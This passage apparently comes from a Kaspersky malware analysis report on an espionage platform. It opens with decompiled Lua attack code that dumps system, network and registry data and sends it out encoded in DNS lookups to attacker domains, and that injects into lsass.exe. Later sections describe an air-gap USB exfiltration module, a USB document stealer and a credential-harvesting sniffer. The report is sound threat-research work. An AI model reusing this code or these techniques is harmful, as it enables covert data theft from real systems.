string.format("%sFrom: <%s>%s", buffer, l\_1\_1, endOfRow) buffer = string.format("%sUser-Agent: Thunderbird 2.0.0.9 (Windows/20071031)%s", buffer, endOfRow) buffer = string.format("%sMIME-Version: 1.0%s", buffer, endOfRow) buffer = string.format("%sTo: %s%s", buffer, l\_1\_0, endOfRow) buffer = string.format("%sSubject: %s%s", buffer, l\_1\_2, endOfRow) buffer = string.format("%sContent-Type: multipart/mixed;%s boundary=**\"**%s**\"**%s", buffer, endOfRow, boundary, endOfRow) buffer = string.format("%s%s", buffer, endOfRow) buffer = string.format("%sThis is a multi-part message in MIME format.%s%s%s", buffer, endOfRow, startBoundary, endOfRow) buffer = string.format("%sContent-Type: text/plain; charset=ISO-8859-1; format=flowed%s", buffer, endOfRow) buffer = string.format("%sContent-Transfer-Encoding: 7bit%s%s", buffer, endOfRow, endOfRow) buffer = string.format("%s%s%s", buffer, l\_1\_3, endOfRow) buffer = string.format("%s%s%s%s", buffer, endOfRow, startBoundary, endOfRow) buffer = string.format("%sContent-Type: application/x-msdownload;**\r\n** name=**\"**data.bin**\"**%s", buffer, endOfRow) buffer = string.format("%sContent-Transfer-Encoding: base64%s", buffer, endOfRow) buffer = string.format("%sContent-Disposition: attachment;**\r\n** filename=**\"**data.bin**\"**%s%s", buffer, endOfRow, endOfRow) strLen = string. $len(1_1_4)$  $index = 1$ **repeat if** index < strLen **then** istart = index  $index = index + 72$  $i$ end = index - 1

```
 if strLen < iend then
    iend = strLen
   end
  buffer = string.format("%s%s%s", buffer, string.sub(1 1 4, istart, iend), endOfRow)
  else
   buffer = string.format("%s%s", buffer, endBoundary)
   return buffer
  end
end
end
systemcheck = function()
w.exec("sinfo")
execStr = string.format("sinfo | basex -b 32url | dext -l 30 a." .. domain .. " | nslu -")
res = w.exec2str(execStr)
w.exec("netnfo -A")
execStr = string.format("netnfo -irc | basex -b 32url | dext -l 30 c." .. domain .. " | nslu -")
res = w.exec2str(execStr)
w.exec2str("su -t explorer.exe")
w.exec("regedit -a \"\\HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\"")
execStr = string.format("regedit -a \"\\HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\" | 
basex -b 32url | dext -l 30 d." .. domain .. " | nslu -")
res = w.exec2str(execStr)
w.drop_token()
return res
end
math.randomseed(os.time())
res = w.start log("mem", nil, nil)if res then
s = w.exec2str("injchk")
if string.find(s, "Not detected.") then
  w.set("inj", true)
 sux = w.exec2str("sux") if string.find(sux, "Success") then
   w.exec("detach start blob lsass.exe")
   execStr = string.format("nslu agc5221." .. domain)
   w.exec2str(execStr)
  else
   w.exec("sudetach start blob")
   execStr = string.format("nslu agc9221." .. domain)
   w.exec2str(execStr)
  end
else
  execStr = string.format("nslu agc3221." .. domain)
  w.exec2str(execStr)
end
end
execStr = string.format("wipe FakeVirtualEncryptedNetwork.cfg")
w.exec(execStr)
execStr = string.format("rbswap FakeVirtualEncryptedNetwork.EXE")
w.exec(execStr)
```
![](_page_27_Picture_354.jpeg)

#### **Shadow filesystem exfiltration tool ("MyTrampoline")**

![](_page_27_Picture_355.jpeg)

The module is designed for hidden data transfer between air-gapped and internet-connected networks.

It operates within one hardcoded directory, "c:\System Volume Information\{774476DF-C00F-4e3a-BF4A-6D8618CFA532}\"

It reads all files from the subdirectory "07", tries to decrypt each file with RSA2048+AES. If the decrypted data matches the magic signature and the format of the default blob then it is started.

The module creates an invisible window with class name by mask "DMWndClassX%d", where "%d" is a number starting from 7 and waits for the message "WM\_DEVICECHANGE" with parameter "DBT\_DEVICEARRIBAL" indicating that a new disk volume appeared.

For every new volume, it retrieves the partition layout and tries to read the first 512 bytes located right after the first disk partition that was recognized by the OS. If the data starts with magic four bytes FF 09 12 34 then it is treated as a special file system ("**shadow file system**").

The shadow file system is separated in two "partitions": the first one is treated as a write-only partition for storing files collected from the local system; the files from the second partition are extracted, copied to the local storage and removed from their source location.

The module reads all files from its local subdirectories "00" and "04", copies them to the shadow file system and deletes their local copies.

The files are renamed by prepending a string that is selected based on their location:

- 00/\*  $\rightarrow p$ \*
- $04/*$   $\rightarrow$  z \*

All the files located in the shadow filesystem's second partition are enumerated, extracted from the storage and "deleted" from the shadow FS. Each file's name is matched against a list of prefixes and if the prefix is known then the file is written to the local storage.

The destination directory is selected based on the filename prefix:

- $p^* \to 06/*$
- $z^* \rightarrow 05/*$
- $b_*^* \to 01/*$

There is a known configuration of the core platform that specifically looks for files in the directories populated by the "mytrampoline" module and pushes these files to a remote repository, **providing a communication channel for airgapped computers**.

#### **Document stealing package "BUS Manager"**

This optional package may be installed along with one of the Core modules, designed for collecting documents from any plugged USB sticks.

Usually it has its own bootstrapper library for activation on the target system but is linked with the rest of the platform by data flow: the data collected by the package is just stored on disk and one or several LUA scripts of the Core packages extract the data and push it to a C&C server or to an intermediate remote repository.

#### **BUS manager stage 1 : bootstrap library**

Samples:

![](_page_29_Picture_264.jpeg)

The module is expected to be activated in the process "services.exe". Its main purpose is to read the binary from a hardcoded location "c:\System Volume Information\\_restore{ED650925-A32C-4E9C-8A73- 8E6F0509309A}\RP0\A0000002.dll", to decrypt it with RC5 and decompress with inflate. If the resulting blob contains a valid PE image of the "main module" it is activated.

Debug trace is written to the encrypted log file located at "c:\System Volume Information\\_restore{ED650925-A32C-4E9C-8A73-8E6F0509309A}\RP0\change.log".

#### **BUS manager stage 2 : main module**

Samples:

![](_page_29_Picture_265.jpeg)

The DLL is named "busmain.dll" in the export directory and provides two exported functions:

- BmnVersion @1
- $\bullet$  Run @2

The function "BmnVersion" returns a version string: "main module 1.10 (build 3)".

The configuration of the module is read from an encrypted file at the location: "c:\System Volume Information\\_restore{ED650925-A32C-4E9C-8A73-8E6F0509309A}\RP0\A0000001.ini"

BUS CONFIG

Common

| MaxLogSize                                                                                                    | 1048576      |
|----------------------------------------------------------------------------------------------------|--------------|
| MaxLogFiles                                                                                                    | 10           |
| MaxStorageSize<br>2048576000                                                                                                    |              |
| MaxStorageFiles 10000                                                                                                    |              |
| PreallocateStorage1                                                                                                    |              |
| MaxVolumeSizeGB1500                                                                                                    |              |
| MaxFileSize                                                                                                    | 20000000     |
| Volume                                                                                                    |              |
| MonitorChanges 1                                                                                                    |              |
| ProcStartOn                                                                                                    | Insert       |
| ListDir                                                                                                    | $\mathbf{1}$ |
| DirTime                                                                                                    | 6            |
| CollectDirs                                                                                                    | $R\setminus$ |
| CollectFiles<br>*.txt;*.doc;*.docx;*.ppt;*.pptx;*.xls;*.xlsx;*.vsd;*.wab;*.pdf;*.dst;*.ppk;*.rsa;*.rar;*.one;*.rtf;~WPL*.tmp;*.FTS;*.<br>rpt;*.conf;*.cfg;*.pk2;*.nct;*.key;*.psw |              |
| ResourceUsage                                                                                                    | 60           |
| MaxProcTime                                                                                                    | 240          |
| KeepUnfinishedDir1                                                                                                    |              |
| DirFormat                                                                                                    | \%s-%s.dir   |

*Example of a configuration file, A0000001.ini, decrypted*

When called by the "Run" function it looks for the files "c:\System Volume Information\ restore{ED650925-A32C-4E9C-8A73-8E6F0509309A}\RP0\A???????.dll" except its own, loads, decrypts, and decompresses them and tries to load each one as a plugin. The plugins are expected to be valid DLL files exporting a function "BplVersion" and returning a correct version number that should be "2". Valid plugin libraries are activated by calling their functions exported by name "BplInit".

The module creates a window of class "Message" and registers it for receiving device notifications each time a disk volume device changes state. Information about each change in volumes' state is written to the log file "c:\System Volume Information\\_restore{ED650925-A32C-4E9C-8A73-8E6F0509309A}\RP0\change.log" Log files are rotated by renaming older ones to "change.log.1", "change.log.2", etc.

Information about the volumes is then passed to the plugins to determine if they contain information of interest that should be collected. At the moment only one plugin is known, the "collect module 1.10 (build 3)".

![](_page_30_Picture_165.jpeg)

2016.02.29 09:39:09 Skipping CD-ROM *[snip]* ASUS DRW-12B3EE ATA Device. 2016.02.29 09:39:09 Skipping volume on *[snip]* WDC WD10EALX-071BA1 ATA Device: not USB 2016.02.29 09:39:09 Skipping volume on *[snip]* WDC WD10EALX-071BA1 ATA Device: not USB 2016.02.29 09:39:09 Skipping volume on *[snip]* WDC WD10EALX-071BA1 ATA Device: not USB 2016.02.29 14:36:31 Mounted volume #1: Volume serial: 9995:111B Volume label: Transcend Volume FS: FAT32 Volume size: 7809829816 Volume free: 6624871400 Device name: *[snip]* JetFlash Transcend 8GB USB Device Device type: DISK&VEN\_JETFLASH&PROD\_TRANSCEND\_8GB&REV\_8.07 Device serial: EEAABB13 2016.02.29 14:36:31 Starting processing for volume #1. 2016.02.29 14:36:31 Starting directory for volume 9995:111B. 2016.02.29 14:36:31 Ending directory for volume 9995:111B. 2016.02.29 14:36:31 Starting collection for volume 9995:111B. 2016.02.29 14:36:33 Copied \9995\_111B\document.pdf. 2016.02.29 14:36:34 Volume #1 mount. 2016.02.29 14:36:34 Copied \9995\_111B\important\_document.doc. 2016.02.29 14:36:35 Copied \9995\_111B\secret\_data\_on\_usb\_drive.docx. 2016.02.29 14:36:36 Ending collection for volume 9995:111B 115 files, 93 matching, 2 collected.

*Example of a log file, "change.log", decrypted, anonymized*

Collected files are encrypted using RC5 and written to the directory "c:\System Volume Information\\_restore{ED650925-A32C-4E9C-8A73-8E6F0509309A}\RP1\". The contents of the file are prepended with a header that contains the original name of the file.

#### **BUS manager stage 3 : collect module**

Samples:

![](_page_31_Picture_217.jpeg)

This DLL file is a basic file collection plugin that recursively traverses the volumes looking for files that match the masks specified in the configuration file. Such files are "collected" by storing them in the Bus manager storage directory.

#### **Network sniffer**

![](_page_31_Picture_218.jpeg)

This DLL is a standalone module that is meant to be loaded as a security provider.

The payload of the module is wrapped in a standard blob that is activated in the function "InitSecurityInterfaceW" if called in the context of the "svchost.exe" process.

The module implements a sniffer with deep packet inspection. It supports many protocols, including generic TCP/UDP, POP3, SMTP, FTP, VNC, SMB, HTTP and TFTP. The protocol plugins extract information from most commands and then match them against a list of regular expressions specified in a configuration file. The packets that match are then stored in encrypted "vault" files. These may be rotated, and the module relies on other components of the platform to exfiltrate them.

The configuration is stored in encrypted format in registry in one of the locations:

- [HKCU\Settings] Policy
- [HKLM\System\CurrentControlSet\Control\SecurityProviders] Signature
- [HKLM\System\CurrentControlSet\Control\Lsa] Signature

An example of the decrypted configuration file:

```
.*account.*|.*acct.*|.*domain.*|.*login.*|.*member.*|.*user.*|.*name|.*email|.*_id|id|uid|mn|mailaddress|.*nick.*|alias|
codice|uin|sign-in|strCodUtente|.*pass.*|.*pw|pw.*|additional_info|.*secret.*|.*segreto.*
[^\$]$
^.*\.(doc|xls|pdf)$
```
**Contact us at: <intelligence@kaspersky.com>**

![](_page_33_Figure_1.jpeg)

[Securelist,](https://securelist.com/) the resource for Kaspersky Lab experts' technical research, analysis, and thoughts.

Follow us

![](_page_33_Picture_4.jpeg)

![](_page_33_Figure_5.jpeg)